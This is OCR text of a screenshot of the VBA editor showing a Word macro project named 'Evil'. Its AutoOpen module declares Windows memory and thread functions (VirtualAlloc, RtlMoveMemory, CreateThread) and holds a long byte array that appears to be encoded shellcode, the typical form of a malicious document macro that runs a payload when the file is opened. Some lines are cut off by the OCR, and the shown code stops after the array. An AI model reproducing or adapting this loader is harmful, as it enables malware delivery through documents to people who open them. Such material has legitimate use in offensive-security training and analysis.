 Microsoft Visual Basic for Applications - Evil
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 43, Col 1
roject - Project
Normal
Project (Evil)
Microsoft Word Objects
Modules
NewMacros
References
roperties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Evil - NewMacros (Code)
(General) AutoOpen
Private Declare PtrSafe Function CreateThread Lib "KERNEL32" (ByVal SecurityAttributes As Long,
Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As LongPtr, ByVal
Private Declare PtrSafe Function RtlMoveMemory Lib "KERNEL32" (ByVal lDestination As LongPtr,
Function MyMacro()
Dim buf As Variant
Dim addr As LongPtr
Dim counter As Long
Dim data As Long
Dim res As Long
buf = Array(254, 234, 145, 2, 2, 2, 98, 139, 231, 51, 212, 102, 141, 84, 50, 141, 84, 14, 141,
84, 18, 141, 68, 62, 3, 210, 141, 66, 122, 135, 194, 118, 78, 3, 210, 82, 141, 90, 34, 141, 74,
127, 250, 61, 127, 38, 119, 226, 90, 141, 90, 38, 3, 213, 104, 141, 14, 77, 141, 90, 30, 3,
106, 112, 103, 118, 2, 106, 121, 107, 112, 107, 86, 106, 78, 121, 40, 9, 1, 215, 51, 221, 85,
34, 80, 86, 34, 56, 48, 51, 61, 34, 86, 116, 107, 102, 103, 112, 118, 49, 57, 48, 50, 61, 34,
85, 108, 5, 85, 85, 106, 189, 3, 2, 2, 234, 106, 3, 2, 2, 49, 111, 76, 59, 77, 101, 50, 104,
112, 51, 85, 104, 52, 55, 124, 51, 116, 124, 105, 118, 77, 87, 89, 80, 79, 56, 120, 104, 108,
67, 119, 70, 89, 87, 102, 120, 100, 69, 124, 89, 51, 100, 78, 70, 53, 119, 111, 122, 54, 50,
70, 118, 71, 50, 47, 102, 92, 112, 59, 86, 89, 119, 87, 112, 118, 112, 71, 111, 89, 106, 87,
89, 108, 53, 78, 88, 106, 78, 97, 112, 115, 105, 76, 67, 90, 79, 89, 82, 105, 80, 74, 105, 58,
121, 2, 82, 106, 89, 139, 161, 200, 1, 215, 139, 200, 85, 106, 2, 4, 106, 134, 85, 85, 85, 89,
22, 106, 138, 21, 2, 2, 106, 70, 242, 55, 226, 1, 215, 81, 119, 227, 234, 77, 2, 2, 2, 108, 66,
2, 2, 85, 88, 106, 20, 152, 139, 228, 1, 215, 135, 194, 118, 209, 141, 9, 3, 197, 135, 194,
88, 108, 2, 85, 1, 215)